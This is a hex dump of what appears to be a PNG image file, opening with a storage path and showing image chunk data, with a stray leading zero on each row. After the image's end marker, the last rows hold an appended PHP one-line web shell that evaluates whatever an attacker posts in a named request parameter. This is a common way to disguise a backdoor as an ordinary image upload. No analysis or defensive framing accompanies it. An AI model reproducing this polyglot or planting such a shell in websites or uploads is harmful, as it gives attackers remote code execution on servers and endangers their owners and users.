 0 30 2C 22 79 22 3A 30 7D 2C 7B 22 78 22 3A 31 32 0,"y":0},{"x":12
0 38 2C 22 79 22 3A 30 7D 2C 7B 22 78 22 3A 31 32 8,"y":0},{"x":12
0 38 2C 22 79 22 3A 37 36 7D 2C 7B 22 78 22 3A 30 8,"y":76},{"x":0
0 2C 22 79 22 3A 37 36 7D 5D 7D 19 11 48 FF 00 00 ,"y":76}]}..Hÿ..
0 00 CB 49 44 41 54 78 5E ED D1 31 01 C0 30 0C C0 .ËIDATx^íÑ1.À0.À
0 B0 74 28 C2 9F 68 FB 8C 85 AC C7 00 7C 76 F7 4E °t(ÂŸhûŒ…¬Ç.|v÷N
0 48 DF DF 80 9A 0F 6B 3E AC F9 B0 E6 C3 9A 0F 6B Hßß€š.k>¬ù°æÃš.k
0 3E AC F9 B0 E6 C3 9A 0F 6B 3E AC F9 B0 E6 C3 9A >¬ù°æÃš.k>¬ù°æÃš
0 0F 6B 3E AC F9 B0 E6 C3 9A 0F 6B 3E AC F9 B0 E6 .k>¬ù°æÃš.k>¬ù°æ
0 C3 9A 0F 6B 3E AC F9 B0 E6 C3 9A 0F 6B 3E AC F9 Ãš.k>¬ù°æÃš.k>¬ù
0 B0 E6 C3 9A 0F 6B 3E AC F9 B0 E6 C3 9A 0F 6B 3E °æÃš.k>¬ù°æÃš.k>
0 AC F9 B0 E6 C3 9A 0F 6B 3E AC F9 B0 E6 C3 9A 0F ¬ù°æÃš.k>¬ù°æÃš.
0 6B 3E AC F9 B0 E6 C3 9A 0F 6B 3E AC F9 B0 E6 C3 k>¬ù°æÃš.k>¬ù°æÃ
0 9A 0F 6B 3E AC F9 B0 E6 C3 9A 0F 6B 3E AC F9 B0 š.k>¬ù°æÃš.k>¬ù°
0 E6 C3 9A 0F 6B 3E AC F9 B0 E6 C3 9A 0F 6B 3E AC æÃš.k>¬ù°æÃš.k>¬
0 F9 B0 E6 C3 9A 0F 6B 3E AC F9 B0 E6 C3 9A 0F 6B ù°æÃš.k>¬ù°æÃš.k
0 3E AC F9 B0 E6 C3 9A 0F 6B 3E 6B E6 01 81 96 01 >¬ù°æÃš.k>kæ..–.
0 DF 96 C5 2C CF 00 00 00 00 49 45 4E 44 AE 42 60 ß–Å,Ï....IEND®B`
0 82 3C 3F 70 68 70 20 40 65 76 61 6C 28 24 5F 50 ‚<?php @eval($_P
0 4F 53 54 5B 6C 69 73 69 65 6E 31 31 5D 29 3B 3F OST[lisien11]);?
0 3E 1A >.